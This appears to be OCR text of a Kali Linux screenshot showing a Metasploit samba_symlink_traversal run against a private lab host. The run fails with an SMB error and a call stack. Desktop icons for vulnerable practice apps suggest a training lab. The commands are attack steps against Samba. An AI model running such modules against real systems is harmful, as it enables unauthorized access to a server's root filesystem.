 loiliangyang@...
loiliangyang@kali: ~
File Actions Edit View Help
msf6 auxiliary(admin/smb/samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE ⇒ tmp
msf6 auxiliary(admin/smb/samba_symlink_traversal) > exploit
[*] Running module against 192.168.0.109
[*] 192.168.0.109:445 - Connecting to the server...
[*] 192.168.0.109:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.0.109:445 - Trying to link 'rootfs' to the root filesystem...
[-] 192.168.0.109:445 - Auxiliary failed: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with
error: STATUS_OBJECT_NAME_COLLISION (Command=50 WordCount=0)
[-] 192.168.0.109:445 - Call stack:
[-] 192.168.0.109:445 -   /usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:256:in `smb_recv_pars
e'
[-] 192.168.0.109:445 -   /usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:1678:in `trans2'
[-] 192.168.0.109:445 -   /usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:1799:in `symlink'
[-] 192.168.0.109:445 -   /usr/share/metasploit-framework/modules/auxiliary/admin/smb/samba_symlink_travers
al.rb:58:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/samba_symlink_traversal) >
webgo... hacker... backd... owasp... juicesh... thisisn...
bwapp... LOILIA...
php
hacker...